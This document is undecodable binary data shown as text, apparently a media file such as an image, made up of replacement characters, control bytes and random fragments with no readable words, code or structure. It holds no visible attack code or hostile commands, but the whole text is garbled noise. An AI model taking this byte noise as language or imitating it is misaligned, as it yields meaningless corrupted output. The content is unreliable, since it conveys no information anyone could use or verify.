G���3����Q�<Ol�0"�=�MV���Xr}Y�рG���P  �@H(I0���tJ�T������Ѕ\��]�5#���-�@]��OA_D3{��L�m,i1�Fv���� �<�MZ&U��d5;7�"W_S�:;�vBS���sj�C:P��<��-�{P2{�b�V+	+�n���/@�=ԃ=��'P��C8<��VE�B,�/ps{���5J�.{ |�2�����8���YLM�H�nw@t0r�7Bw�iS��P��oH�ݷQC���89OC#=K�N �P&��&W�ă�@[�)��;(G;��0D�W=�C��8���5 w�s��C�U5
�5*�Z@1}����D�G�w�.@/�e~�>�k7��˷��s:���e[6؃�JY�}_9�K�jw9lu�a��a@��$p�#����-o;� �:;؃=�A=����K�8�A! ���8p��q��2x�4��.�Gy�`���{��>�#�;�WNJ:��݀���a��z�oH�Byh����$T�"ԩeTh�4O��:h�"P��6.�B�9�GN�	��ʉSxB�#3 �.���-�����-���! *:��1�x�2�n�d��F�y?A,T�<[�a	j�֪���[vNR���{����#$ ǩC�"���G9ԧM9���[6����'n�v��J�o�wM@@[�Z8�Ap��3�.c{�k��k�Tm��TAw9��7�L��W�w�,KL	ַz?�}V8�O�����{N��,@B�~%7�;ԓ�KH>���D�W�§/�$����Ȉ�
3%�N�Z�|�NR�k!L�o� 0ߛx/�����c�wz�)�c�h�/��0��� �w��4 �D���e�; �4hE���ٔ��:�?|�><X��_����ĢY�(,�@�B)P 2k�O ����$ �� �f�&Bd�s��i��@�waމ"3Ń?�����sgP�;��_�J\I0�	!W(}� ʛ�[�>��C���'O,HX�¬�@��d�. s��+�n�r��k�H�Y'�0�lg)�=L�⹟�J�E�D�*�ȪRk�B��Evqv�R���r9r�ą)$ʃ��:{��	ԨТHu���6f,u��P���?v�{����%���
ٖ3_����"*؅�����|��pd�f�^�O �,�1�,�O ��jq����a�B ����GqT���d���w�0�7��
n(�X�I�k����F���H��H��XQ��')+���#�r������)�/%�*g5��x!
� I���"�D��R�ڤ4�$�,�$A	br�W��� B�W��b"�r�'�y*�'2<��2V|�8��E�t" �S�y���yéa��B�2� y��J)+��\���K.��p�P�t�r�H��0��,�3��@i��n�`�8+���	*h�"��t�!r\r�%Fy)�z�ȉ7t���R�9%Jԅu�1F�Ƃ7,. �0�*(���O��EN�� K��� c�P� �b�^g��^k3#p3�-r�6�X��V�h��hf��]^y�Of�J(�Qp`"g�	���I$��t�Lws�(28�9V!Uo"9��W�B+(��3R�����xU��_�#�X���!�+1�S�����r���H��p�B�������rPA��ؚ��VZɜ��1'�����G��'�S����S4\\8b�������Zk]|�\�,%�{u(�(�1�Xq:�C��-s���#3�l��<PV.���UlU�B� +ܕE}(sz׻���w�h���<D�� ̀?r7�m�zű^
G1�e�o��ހ8>	),DҕE�9&��^�x��h#3qlm[G:q��kNr�X���M���J�t�(�����S� 0���@J ����5+��k��5D��x�;��K���baP�¢�p{���b�����4�(R��Ã���PG;*��y�Xw� ( �f m,f��xE��U��,�@�7��b�B�Ś�	m��dx�7�߹�k��lf�BLA��	
9�j�jo1ڛ�`(1mP̑�\ +�C�R��H�TC(p2�������7�gD���Y�xB�TЦ��0,i@Z�� ��ycU�j�7H�	blP��f�	4A� ��E1�!�7��l�K8�q���\�5�y����S�L�I
��i<x+p���)P hH�"���C�8��(��t`qPArȊ�
P�Y�QG�ґ�h�PM:ꁗ0���8�\B�U�.Z�ݾ*����m�
C�P�����B!�KF��[�d�=8�o��N�jU
\8��
�N�A��Q�=�`챡c��r�������J�*��t$+�H����{+w����!c�0qh�8�ѻp�X�hH�G:�A�`CMtX��E�E�X ���X$��W�²x�{�r�R�.G�����P��UD��
�V�iWc�j �dSR�d/��j���֓�(�i�OvXm�xI�:ZA�$��$&QKy��t/y�[�i�ڋ��	�Xl�� ?��^�"���t�X��(���Y�`Y: 3�U!	Ej�6�odf�:.|�zX�3m��!<�-y�98d�<8��xv��I1�D���q��r=�r��5�qc���kC:p��y�Rt��؜B ��Y��!
��2z�#2�ô�;V���	Q��65m�pDx�Q"B��Hg�:S���.8�A�D@d��B*M�4V���^FYb��؏}d!�B�e�#re��g<�E=��$R��K�K	j}xܻ�h�7ڊ��la��:��z�R0�k�暎��/	v�xA쀱���GOp�)���/���R�ڊF��i�m ?���`f�ԁW<��|\g.!~�:�q��Q�F�(: j%U^�>��z8�06�/mzT;֝
?�d
\��o���f
$���S^�����<^����cn��p@$"�V���HwBӐ޲c�kI�x �r�K
�8���9ȣx��<��x`!���������(��i�u�uQ�!_��6�����P�^M��%g�ə� ��<��O��Y>S�_��@�3�o����RR��`������~�����������^lV�:�=�u�'*Q��R��@�Da'r��^E|88e
R�@!�����k�rL��o����B0���H��!������E�T HX�p������H��!��D�Z����x�N
xm��
QB(�R��`rb
�'�~���8������0�P.W��	�`.���{�QP�A-ک��*�T�(��`�ap���A�������9Q� ������ڌX��p�`V�`����KS(�h��A�����3�Ʋ	��f��N������w���0���Aqt�ԡFO2����v��Np����6/6"Q�q���TjR�F ��� ��h���@�Y@��q��1�W���p{<pא�����!! ��A戁�q�����p����	�+�Y�����ޤ ���RA��%�bm�R��/ȫ���`'�Q���\170�:�>�ApK�MP��y�!�� ��`���Q�.�2�ފ�,�a6��-����l�����A��r�/u�/���xyR}RY�e ���p ��)#S2�2�2+�2�A37�A�!/�R4�R4�AB�X 'с5_�/�Rs0ks��0R��0(�Raq�s�h��8m�wQ�9uq9�:��!�S:��:��:�j j`;�s/��;k <ɓ;Y`5]s5[6�6k>��sS�Q������1ٰ M!IP!�23r3T3ǳ;�Aϳ�3B]�=c�=��=�o�'�C��7}sڈR1�(�S)����2*��9����!�sF)S:5�F��;��<��G{�AY�B��5��B5�/�C�S{�P?��1_�?%�JK1SAt3�A�TB!�H-�H_I740��>��7CT(�.8��8U�8q�E��E�O�S9��O�P�A;ǓG��P�3<ѓH�sL��Q��/��C��>�T?�K ��Ja��2	�@CA��K��KY3L��H/�Q3R9V�DE4�H���N��)��J��EeXiTG��F�Q��G˳AUUY�U!5MSM��M��D23��U[�������!V�J�TT)�@!�5G�T��^#�;A�h�
A�`Yu6�Q@�&�ACo&u��a�oVSD����+�&8D����C ����9�O�AX$� P��Xw�^�ȓ^D"@=_����8!>#@�a
"@'# u���oRa+�/-c%f�^��S4K/��^Y���h_d
�^��/�/���pl����V�M1oձ�A'Z�$�$p�`E�����`@!(B�E��`�&�r�Ug@q�@�v'�X�P�sk��F�t)A�@���5��(�`�`t�m�v�8xV�7~68��C!�i�s��@'�@��y� c�l�A�wy;t�Εa�a:�{9�{;�tB� /��T[@'(A|!(F�n ~o�~ub`�m�A��~�sA'h�/��� �W'��t���l��fW'l@ڴn%�()��A'��zŀ���W:��%�h�9A�a|c�8  �/�@e�ek�t��W~G��`��)A'R�faW'�׉o ��A��v'�� x�Ahm@'����@�l`�v� 2�t�Ġ���"Bx��r!`t��n��؏y��{;A��-f�4}��� ~�8~� {��=u6�� �DA'���s�F9�X0��S�x(8!��m���u���	v�@ t���������4z�����e8��ac�8t�a}�%�~��~�~��`�5�W��a'tr
��F�������Ám�m� �`(�x��x	`zv���W�`B����u$st�z��W�g��cm�A�@'"9~7��闕m�_��~�x��Q�u����9(�X��@��!X�k���V5X83A'� ~$�����yQ؄��;���9sW��#Z�٪i{wxE���ڈ�X�C¹KZ��U:�m��X'�!�x��@�ٮ�ه��>�m��	�����W����w�'��{�16���~Y�	����vB~��?ۈ��(4�̚���Z\�RفŘf��!X'� �a9��Z��zy�x�C������%��9`�w�;��Us�0��� ��� ����X�� u�A�{D9�ͺh�@�7٦�B���v�`��xS����:���y��z'��@��w�g�|#��(A4w'���;�{�E���o�t�a�)����b�����Ⱥ��W DY�)aS$X�@ صm�8�X�����!��sb�Q'�{y������9`�@�ۗ� ���w����:!�#:�9��z8aP���a~����X�3��W(��Y'�񤅀�G9��B�`��8��Y�w��z�/�����"����[���Y'@�zG����u±���9|+\�!c�;�G����A�W�a�z'4Z~��R��y�K{�Y��G9�U��@ҙ�]�xܦ}�\���v�v�������k��X�z�u�9{�8���A'� �w	bت�c�@�{:~M���u](��闼�ܬWr�Rz��\ ����9�#��u�v��T��ݰ������7�{�zߠ�%c� �G��!�{w,����ԟ���o (!���:�U|�Y ��Cz����د��^�����7u�� ^Ʒқ��a0^X`'�]�@'���x'ᘱ^'�y|?��O~'@a�k��[��M�~G��o@�@�o����������܁�\��z�u	��RYNRxY�@��������z�^�1���!{?tV'<�����)_�a�蕳���A��A��W;��Z���~�������~������Ig�ay��zUx(��MX�;��WeM0z���w��A�yù�^'`�e�s�U��ݞ���j���A'u6��}#X$X�'�vi�������[���_1b@�#�PR�@�h�!A2���	!��xt���ȑB84�)%�N�H^"rJ*Du�j��isJ�knp5J�Q={R9�ҍ�7|�����,�Z-T�ϯ�[� ��'lH�V� �ڵl�XE@�[t�ҍD�KERU���D�1
�z-�b��R}������S^�6��(��Vr���#=�3UEa��`zC�QK�z��U�U�����W��bs�Mzd*X�u�V�]�ԫS'R1�^	�"�/���%f�X��Gt���R����ʞ;�k�8щ*;�/^���R@՚?B��U.�MUoUY�U�p���G�GE�(�2�\r��L�D>ѭ�V\.�e]��%QK�WA�e�$#��Q{��7_}Fr��\CI��� 0g	#�fF�V l���S)�Q��"!�)\���RQ�b�%R*8GgsvB� s,�%�t1VGLYm$����TDD�}��ERf�}Jr��?��Ԟ/HX�L���/�U�Kn�TDK��T�@pb�&��by5R����Zz���\r��]�e�,"I�?А���)֒?\�$���v�m��~���56I� �����Z��Gm��#�Tb�*��G֚Y��e�����gt~���b|g��#:DE��W�{�vB��q �$�T�Y�H�K ���O7��S`J�z��KŻ��JA�.���
o�mVֆo��r"�0�+�8��t9@�
�0)C<4X#I"��  C�ܨBr�]���q'��eI��(��05��m1/E�$ܼeT7�o����I��"�fX��1��
85�v��+�}":��ʆ�x!''�)�d��/��0*ur7z�a)�U�MgH�a-�*�k�2r���ID�����y�ۢ���L���k	;W��e���R���5w����)�mӧ�d��=��E]*7����I���Q��T��k�9H%_�p���/���8a� �>h������6�B��n����w�P��P�@�	��
"D�#�`]E� �"9R����e���?��˪���6Ga
�n�15OB���7�XQ/r !���+�1�:N# �Ԟv�� D ��-1�)� 6<r�լ�H��?��2$���M�Ʋ�E�!�R4�N$����T&�G{ ��N)���sJ��
c�B���vt���`CF}�^�H�X���HvGZRE����|)K"������@)!Qr�+�YF��!4c�tB�.�b#u�7>7*�/�eEt�>�OZ/x_@�(��H���"9@�}WD�[	x@ao5^Zf�H3��L|��V���@zP�IC�HA�-m|%�P�K,L"�%A��C��;��a6�$&>� �jS�����2�c�am��HE0 �J2Ezgi T6*!��"A��~�A���"iT�+_d�7��Q�=��`��HBJ�5� �tugBe��; �7�A(R�$���8�dp��Q�T�	�1�D x�?ڕ���*<�Y+2�7�dD�8�8��έ�.�Q����4�0��g%!6�D$YzTщLU���H�6�(#���i�j�kXŴzP��Ļ���h%<�-�3+�Q!��5�&�娳E�\���,���d���AHWt��Q?��4��i�+. �H�6��P�����������,@�XܮV��q��SA���9ss�����%� 6�`���(�Y��j$��#Pёd� =�@c�����5P�%�@.\�A
(�
QXCU�AU@�e2���e��YȠ"�P��m�[�(W�2����	XW$��#�Nq�8��b�D7 *?�tC?���O?� Dd�=�r7���䡖�ue)4N��λn��6�B ��񞫢a[c��N�!�	K{Ǿj%\{��D�� ���!��m�}č� �?���:��WV��3��L���+�2T�f2�D�(~m�����.8��@mЗ���q�YYh����66,��C��@-��q�/��O�j��<��+�GƜ��u�yp����<�Js|����tO !� � ,    � �  � U���c��D8r�AūR(�*�B;˕cwG� ����7�I'#���O�?(mF�`I3ЌoFB��r&N�7q��Q`�GGJH���ӧM�&x�SK�Ne��JU��]G&PI��?��.x� �+\Q� �.��B�u�nW��q��D��ac��t3�����|�o͝8&C�jy䌡#��u��?��[R����H�]a;M�㑄������0mu(`�.Gq憪[̕\
�(�ۢ��zw�"k���EO��rS��5�椊�eg�3��l_�%��WU�
?��Q�Od�dA� 	�b4�@1��+4GtP��ua�2�J\]a�&#�bYL����O,E�ߌ�u��{(�T�7I��}�v�i�a�X�Y%[W�9���� ��Cq-DᖡHD;�l�;�(��R3�TN�i�M]�W^{3e�)���z4�M�)ٕV.1�O.5��?��ҀZH�J�9I7���K P 2�$P Wv`�q��P1Pp�:�p�t� ����4A��Үnֆ��9�8x�O��@
)1���ihR��(j��&�h�'M��EB��F�-IC�lW8J���U��HE@��@$�`�Ž"��8B!q�S��|��P��9������EF�Nk@�SN3x�mx묶Jl�I+C��
 L��0�6��K/�<�??��s+iT��?���W$eաG���j��5��T�Z�T�*@@ �p�$l�+��s��s�=�4�Ӱk�B')���gx{�'�L�j�2�#�<�$p�t �������@>R�A���4�P�NP)˾�� `!��cw�ņ�k<��R��t�+O  D@ ���VZ�@� `Aqш��\�h��,ͨ�� �F�2ü80��
�#_sM�*��&;K�9�k�9O�;�K��D	KC�s�C��(&�� TKC	x��\� |Jʡh��I)��������(c���@P�"�� �V(��1Hy�A���n�C#��$:W��E. �������/�q`@�R�9U Mh8�	��G����<�bWv��!KC�,���ә.,�:��nF�ӠK�v;7,-#!a:����8�p�4��-���@�ê�md$3���j3� 
H��&��N���ȟ��!��41e�HI�����@
B<�f4$��T��k��L���H )�Zjܕ��H�rLZ<��bl#��x�3���,��Kޕ�C!�T����a�*J{H��ڹ9� ����)U��L��~��I51 @CAI	�H�����(�Ø�������)�a#ʹ8�#y ��H^F�-�ia�t��� ��;f�Ѝd��$��çL����H�w���r$JCAF���$�.^�46�%<�Vbt.ѐ,�;��� ��%�	 ��},�Ѱ@�����`y��,����S@���Shn���\O�����Ô����8��s$B��5��18���#[҈ƥEUh$ITG��^f��œ���v#�hcp�6 ���x�p�,�	k!m �D�W�¯щ�FK�'�6V\,M��N~B�)�mle�
?��H	X-.�֯��V,%n�,�^�Ĥ3�`I~)�H���KT3uӕ ���j�����%-�O�������8�X�#�W�8 �a=KE�Fa��Z.�6��T������*�H�Ū�L]TK�ˣ)(u�]q� Y$���tJ� ����(*�-Z�^� �h�؊U<AmHiQ�7���.΋�:�0�M���q��'K�?WBr��NY�Yw2�)���wI��V�5�ԑ���]��,p:,�
`���
^�n2jZ�&Դ7-�&3)�mks�f�s�i.�qȑ��r� ٲ)d ���,6ḜM�����?[�O!�3�#1���}h��3��#�Ѡ4��J�f	4���� ����?�k^����/:Q�F��c`1�t�P�t_P*��7R��_o�@��	�{�z P�(L<��H�1��cgLJC������)4���(�)@҈;(E�ȩKfB-}<��ɼd�M�����~����)oxf�w(0��$o��V;nF#���Աf��/�F���4�+��"�-gz�cǬ�qj���H6q�Z$ i�������c���	H�
.��D����,��<�o,����dD<	g�^�6^Z�8lX�ja��m�R9�!X �B	x��
�8�"֋�K�+KmQ�C]9.qS�
��J�F*�}�-�U� �Fn������ڰ���&�&�v������@	!F�<Z�AÁ���������
<p0�p� s �0<�.i _@9�VGGTr�q��c7v m`�!X��l��p4	rH+�4�U0� ��cba$�xgf6,A\Q��2� � ����-�W����3� ��<�c<�q �u 0E�<�r�� m�0� ��P��(B9��q�F��]v�q!7�0�7`���J��		�w�F�Wp��\T��K+�:ܖcH3z��4�#dɔQ�'x�+��J �X���ܡ�skq /tx9Q��Ao 0oP���<R�6��dX��j�0��s����cW��Fw��w����`����<�XJ��9 p��P�B� y�DU�u6:_;_��hI�6����:�Z���2�_�@� A"!*Q ��k�WFfW"H��@�W<�����pb��#0��u���W���C��E��O���ڨ�c��؇���lsfO��?��K�`�v4�v%$@d�%� �xKf� �65p� �2�pVgE��2�A02%�<m��s���BU%�R� ��a0%�0�!z	�����
B�b�s�ҦJt����h�׸�_ 8y|ۅY�?;�9��wG�^�PP�Zy�� *ď�T
�`%D�M�ei]H�Ks�  �qN`&�ɛ�Y������7*�VRH��@��W�B�� <0�_&"�	� 	� z) i�	S�`���
��l�č#�E�H`@�)hH0��1|�X^C0	j2F4� ��<�C\�Cn����
�_�W��7&d��w����	GX�m�1�2����r�4Jy<`���zU�	�<'e<Q��U0axf	a���k��uh���f\��9v������Pq��S�d@DC�gO�X@�ׇ�ĥ� v4�32`4�'�m��eNG�<�8R�&�D6�#R�hr�Is@��	� �𧂺��*A��f�Y �ue� �R�M)���7�!�Y���z9?
�O�<��6٤S����J�c������4! h3J0	iP:@F�Tn��t�@�hi�xJ%
dZ���z�r�	�"� ���Z�QnDFo��$P��T\����m�l� ���"P���aꀆ��>����0��I�]�5c�&b�&bTA��$�=/`�FSdU`%,Q$uZGs��:�4�W%&\��<�ʬ����:Q�m�
��kNQ��Tpi4�"u���j*Hxm�[�n���;:
6��N��0XpP_��@��f3@���?�cy�g(���	��@� f�KdS��U*�c�Vd���IF+� ��K�t�y $U/�N�_���@����F��/�'d:� .�F�U�9�O�*J;�@�w���J��=N g�l89wIZ��m��qNч� � �
(�K�KE&FF��7�P � Hġ��hH����@���e��
o�^$���	=G�4{����� R�W�i)���#��ӹ���_
	�`a��O�@S1�` � X���z?��?X���&��{Y_ �����Yi4Ff� a�KPi4�p�gZU��/}�P��/P��
l�ZР���A�	*p"2�"#
��k��щ�ŵ�m��J�ur� �9��	��ų@��@����Z�03p�D�i�X������%�|8#��3l�a�<�tZ��4-�x|�6+��}:؎WH��:�~�FA��F�,A���4Ngl���Y\9@
D{Š,�r9�Ry m�jaŠ �  ��x���Н���A���JY�q��E���"w?/�	��Ki�m�E�U�ťc��
׋K9haA� �HT�z����t��O�Z<�_؉���0�k0ʨ��*� �m������ 9���п��Z,�0��p�P% �@�@��0��C�3�:m!��,)��V��p� ��{j�H��r��RrEF0y���`�e��r}ks���I�K�hv��: ��؉Ppn��
m�
�����i@���̀π� 9 A[�R0�������Y��%�� ��iH�:�3?#rն��U?��l���Y��6IsKQr�3���P
C�� ���ka
� 
Bsds���:	r�5��d]y6wZ�<p��������ϯ�ϫ���P֛ ��	_Cg� ��0xN�`�P�<O��0��0�3	��x]qN�v�C�oP:P��m�o\Fx�U@͒(�@:pU���V�d6Š�r�6R��r{:o@��7�WP��xb���ӿ��[���ڬ]�"�	� � �P��Lܟ��П0`�\����� �@��l�>��Xp�{R�Y��	bг��ǒ�:�d���Q�<	b�WB��n�ш��cp���G��P�7n/T*��A�k@�,�x��O`��y机	^������{�	6@���O�	 ���� ��P�ō����� ���ߠ��f/4$'�۵v��=p�hPu��%۶�Hd�xZ���|�h�b6/�B�Pʣ#�KC�3�c��/��������@8�ɫ�	ˡ�0u�̩l��i�		�m�f�
8�{N���!�Ő0�Ӯ�o�������p�lL��+�k�l���h�0�5(|�\֢�<�J���G�G��C���0��+R���z%0�h�**�	E�4�b�i�|N�s�s1��j^�����	<�����@� �o�{����� �%�C�k����@��n=�a ��ymg����J�#,j��7}�/�����u�	�`֡�_ͦGWdx� U�Y^sQ�W�(p�xP%#��Q� �c4[���S�(움���)F�`����*ۯ̴�\�@�����	����*�6�`�|��0�)�ֳ�]������
 �S�gL��c�N�:U�6�f��?��j��]��!���R�
�;ZW� �^͠jɃ���6?����F��
� K�@M3r��|^�@�����@0Sta�>ϴ�}(N s4�k����'� ���a�
*,� H�t� ���7x߾�(;{��͚���1���sS�Y>��	qω�$B���,H��&eG�]�o�H�ʁ�.Ud�z  A���rdX�C@(�Z�,@�!K�+hت� m�~I�}k��
"D@�b��˥+g�"K :5ϲ��:uw��FZ��
�&�o� ">}��"�;v�I�+�q$�t%\Y�W��p����O�������J�qV�$^N]���&{N�ܿut�#�����"�ՉBܸ�s6A�dp��n����ZO��xH��,��/A�*��TxB�
+��S'D���H(P��Y��0��ĉ����&�
 ��6|M��"��{��7�z��Ġ0B�b��zԹG��3ܼ�G���M��!���$S���� ��+Y�e<��!@n����a�r��*�yc+tp�����A���9Ђ�$��0L�'B�L) &�`DRK �S��"��3���F"rH˂��i�a+&��(ǻ� x�$�$� 9)�1��-8"s������6$l�gq�gp4h@�j;��H����`��d��
���S�>��7r E�Rx@�N�֓� ��ko0�ba��+
@ �W>4�X�_��2u����Q��7��1�"
�ё(T��'�Q�P(�(2�J*���� ��,��o �^��u��)&pb"rj|Z�pJ(��e!BIh�ՠ�*��?c"��aq�d��>'�)��f���I���%��=��Y�WXQ/�v�T�T� �8�L=�ɼ��t�	8�K�"*)]!j�'T����X@\J)E�P R��t\Q�� ��)�)������o��>�u`�I\�߱������( ����QaR֪��Z��'����?�=j��]��C�8GVH��df�bE���O\� iÆ"2��}lD!3֒F���S��u#jS�hT��T`%"��� R�w�^���Ǆ�<�ѡ��W�Q$�E�����P�F���v����PFBd�G��@�R���a����! �?��Hц6 F����*� ���	ZX��G �0r� ����\�W|0d��`;�T0]�Y.��8�a� *x@,��=���G�v��(EX�)�w����j�0�:��8�gM�b9p��U�5<H�0�����"R*O	П���Ì�FW��A9�9��c�d���V��Ri����B�<`��xT�,+&���T��;�LXJ��eB)�J%�Df���h�T���.�"(FD:W�����E.��2��"���ld"�RܤO؄�J1�9鄻Y�2r��P�-� ��x�, 7(H���(��t��,&��?xa�
\H>0�W�b�H���Gf��&-�bR�QO��n#�[FZם�B�x)d� 4P�p�#D����5�Q��?~	��Tg�P+ʹ������Og�W�	�X�.�C
��		�_L$h�*���h>������ �lڡ<���X������:��!��~^
��]SZ<�D�Y���	�;�	KEΌBcX�4��Q�& ����MgLꊔ>K&��LME��4����pr�?�}B1* i]�2*����:���9�r��P��f�V�������+(�xj��{�:��l�={�luUʽA ��,:������2� ���^hr�L��eb��<A�������l�b�JQY).�y���? �b�&g* E$���1��^@�M�� �h Pl���#�)Rgf!ej���GY�C��T�6&�+"�dV�M[�;x�\T �ly*[�#�� o�F" �f�.H>C�U��)�LR"!o��C���"��Iy$�T'��+�܁f�<�.XaګJ(-�|EB���V ��EIQ
�)�����A�IߡH� ��
U�'�Dg񆄠ZN�/`ʕ�
�
�X��pE3<�[C�R�ˌ����/P�b����x_�+��U�I&���^�h!Q��R�����I��<�t��@�|53ȑv��.E(z�\_���*��=�Qu�a�yG�S��9 ��_Y�ןxD�W��?p����q��9��v�kyP����@
����d���#(JWg��w��;a{�^��$2�����D�E� +����o~���R�?Y%�)𾮎D�I�͍:�d�w��"�ֱ�	����U8H�Ί�g��O�)l���s`���,�G�i�R
��>�py� ����(0,��б9�� c��H@ғ/�C�P��`*���Y�����R%�k�@h�Q{�
|��* �6�:�
`�$�X����I�3Q��>�!�tP�'����'�0^Q�B�����P�3rh�o��
P�Z��������z�@�'�C �+��>��<��h
$Z�oX��6y6��2��a�����:)#
��"ʩ��b��A�q�&����@�a%Cø{8"�:�,K|z���u �ޠ���6 ��y��z�'{u�8�s�`�6 (�Ӏ� YhP��*���x*���{�ې�k$����I�@�#�Ƙ��Nz�hm\�A�r<��8(�`�H�q�u'�`�@�1#4-t�:���D�z��x��9��p�k;qP;z1p�>��A��2{��P�������{�v�,�E���HZ=�咏���B��~z�_˼���������9��Fg��uXau@"�� �C�`�Eh��">c�qB9o 6�P���� �1>����"��q��q KK�A����($�8
 � A��[�<#7^!���?�%^�$�������8�.����
��A�x�>�fҐ�	����@�gʍ��hqC/{����-��t�$�Сt�� �����(�u�5H��a-�)3�|�r
�l��Y�.}��x��,�qPN����D������-��#�b��p������0	����"��h ��Y�;!�|�.�B�z��5�3���3L�饚p���XQ.�F�� � �՛�
(��)m�0{9�� >��:�Ў-�G,pwX��(�,��o���p�Qp8�o&O�̈����
  ԓ�'r�(����)� '�
�Z����8���'�s���8�8�r�
:�.BZb62���q�\�A�h�+9�z@�I�"�v��K��V��&T� T`�@6��e��v��98�sXNe�p1m�NpH�\�vp`�3����%�𙨱� ZՖ�!u����4��?�^\�;$��5 �*�r��)��<�@� 4�(ASA"4�[S��-J�/hJ����H�����h�{9R�Rx������u��q�W̀̀s��QK:� ʚ���E�2	�Ȟ��I,pΨ����R�,^pR0�	p��Rǘ h
�
C��8�����ʊ�9q��@�QA"�xY8E�2Ik�Ј�L*@.�"�P	)(���k+�n��PX o��`	�R��qHQ�\�K�-�l 'R��QHr�����u ۖҥsPU(����b(�P���!^0 H���	�x�{ ��1
맳C��b�ʌ�<} (�8�#����Q�YРA���]�;3A(���b"�̪��6� �� r��z���p8�xp�ܸ��	��M��Q,����F�[]�������,�ݖ�m�Y,�? 3����x�m 5��� ��-r�Ӳ�hН'p��S�Q�r��16K�__*����*�_����*��@�>Z���E���ݼa�@-l�	tq����J�D&��q����"�T���=��M[(\�"[
8?)��o0�����z�FII��a
S�x�Ot�1��D��K!��	��'���DH>����-HѸy���-��Y�0�b
 ��kcF�)	8qy)`�p H�UX��B�8[�⅄u��Ca���))��K���p�����(���٧z Ǽ���;(b	;_���̠�Yp�ԡrЎay��x�v�Y\Ш�vQ���]>nm���	ڠ����0�YP���y���2��� )���㫕A�������E^,8�u���1���%�!���N�Bh�l�`��E����#�NƱh�#޻�Q�,9���tTK�3��[��l-�F��
=ի�T����։�h���"	eI���!�9=ga����D��Ԯ%��ĦQ��=^�U�(	�«�[x{9�0����1%��	�{�K��(��?T����s����2e�`q툃{`�z`h2�ߴ�_����=��b
)�Y c� c��(�ˀ@�	�Pi��� )��p0�pK�Wm.��-ۨ�]�h�0�hz=er�Oh��'Џ�xI�5����(F�;�C�;b���������jcj���X��bSx�(Q��s/1���S�iF����p���P�9��	�#����9���s�~�W��������	[TU��4�ޠ�M �a��ٛ����g�aj
[�7hI��7�u������)u��R�@�p�'.���ia���x���$<lF����}4��V����� �L��A����y���Ky�G,��>[�(��yBw�	`�!�t艷l�Xx�a~p~���� ?���z��ȁ/lI��t=Y�E���0��8��`*e!1��-�>��U@w�7~��p�;(�t��H��Շ�܍�q����)%y�� 	q��y���WE�Ŗ����e)"2�8�$w�΁  ș�|�OxB����ᇧf��}?������ ����a���(����L�Q���f6���b���:��(n��s�01�h*��@�,+(��	[$G��i�~)�L��� �k�݂������I�XM�� ��џ���	B����0%_t<�@ �5@���R�#�\ G� �QO�%� &�Ӎ-K�������=���%��b/�	O���`}��'m ��D#0#���Ȁ��W���g��o�I���K}��
(H@$�!�Z��6��	��* ��5�DY.�������˛��	�J6����E��Yh�vn<��v)n� �N�>�K�k)	hr���7r�r)Ѐ�Fr�wsh����#�~�}�������Ȯ�ސΚ(���}��^u� �{���ŅO臉�u���{i�7xY�{�	0o �0�X�~*vH��������G(���lA��27u�Ľ���<q���7�ps�i��O
9r�ȕ(q���:�+�!9)s*R�������g�HL�8�e0��'П��e7�!=p���f�� �s����*<�GHƿ~A�p�A�'9c����?qe�"Q�߃<x�}0���+$p"#����c��Gc\�p��P�Q)���*V��{����f�8�����;q'ҁ�\8)J�x��Ǐ!M��G�_p����2���0�
Ź3g���ƅ�uL���nA���P1�_��W��d�?~�d��A:ą�,r� `9D�C49b`�\���$��^m,�������t@.�m�Y(�ӎ:����8w�&N	�t�I�Eԝs�i Fi�<5"w\u�Q��uBS�d7]<���)US�@��
� aAXN�L���&!nr��Ą� `��R :$�_9X !`W愅�$��c����B3���Y1����i��4CL1�PCu7�/5�����FG¤�s���9F5	�?��dN�=�R^��w���STя����Ϝ�zE[��a��@���,��� *���I�@��L��c�A񀤤��ᇜ}"�?��Z;��8�$t1x�:� E���9W� FR4 -rYT�K���r�F�c��N�tMO��7J)��7A��GT]��}j�uL�� V�t�s�|W�@�\���\h���i�7��&!�ƴ����M0T�ĉ��M��#PR�&�@2"�7%�CDsp�\8��
dJ�G�QLR��+�O����9e��9��]C<k�N9��F|s6�}�|%?��N.L	��0<�.LH�	��P���2�y�����<@
*`�J3��Rf=7��	��q9%Q4�9!�S�nO�|�r��I1��0��ef�)VN:W,�́U
�GR��^$g!D�H:��t��>sҝ���;�䇄P�Ӆ
P ���k�y 	,P�@,/�{^�!��T�WHLb ���!{�H�b0�O��y�;�UŨ�%X��8�q,V����bſ���~��9h��]g'�P�8��ȣ&�x�B�Ԕw�#9���x���t�#W)�
��9�\� �~H����Pp���U �(/a{C �W E�	n�|`D�� |z@�G�44C��+����(E}M�����%G�H8�Q��I9dtήN����k����a���rBq�cX��$t�����G �	��'?�ɨ��v���T��Z`�Bx� �0A��C-���j�B��w�%�|��Э�h�:�P����4-*�ZRE�o4 IXP&��!�#i��d��A@�����YL� G��#u���r���7�k��pΉ}��� >1� ȉ�C?����\p���?�W
Ч1�H�6�P� ��*LZ1$`>��Q��-��ء��WL��T��Ҝ0�H��'T�XD9���Ρ�s�1dG%V��5��(&���q��6�Af<����,�#�:
��IC	�h������woA���u(�=&$T^�����x�a`	��� �)���|�e� ����&����r&��i��t:�#$ɋ昇5s�97��N�G<��-@�5�"8jӝ�J��G�G��4#-�R��e��B]��},����k�ax�������gj�ø<-x	�FHỉL��M�,1�h$���8���Q�%��� P&r$���z05��lf?ܡ�@�qdY6Qt�V� �s��q��D��tP`�Ye��a�&�"l�s�'?@.��+AW4iA�
��@:�Q���v5�Q�D��hҐ|b�pbk���t�#&!�ɞ��6�f�i G�1�$�����8H�Ƒ�v��D����q�KQ��^rۚ��(�*���M�G�нY	�T��эL^q�W|W@q�L�@Y_fC@���F�b�q{��=�B�u�+�����W	O���,7�"�)>�t )I2��x��'B�;�QN��I�ׄ�C�NMid�
@`/���uo�H�0{�+Y���I.p�a�PRoH�E�4�+�ZT-��5�֌O�A�`�w�!.�&a�/�N[��%)#x�ҳ���o�����t�m���(�(�;��gՈ�4I��D��̦b��u�:88�)�"��Y�����̝>Z�7�n� ȁ`H�2�v�Nh�E�@������L� qv�C!�ˉ�p�=�9��`�ը�o �(/hz�
